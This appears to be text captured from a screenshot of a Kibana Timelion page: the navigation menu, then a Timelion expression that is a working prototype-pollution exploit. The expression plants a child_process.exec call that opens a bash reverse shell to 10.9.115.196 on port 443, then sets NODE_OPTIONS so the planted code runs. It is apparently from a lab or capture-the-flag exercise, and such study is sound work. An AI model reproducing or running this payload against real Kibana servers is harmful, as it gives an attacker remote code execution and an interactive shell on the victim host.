 New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.9.115.196/443
0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1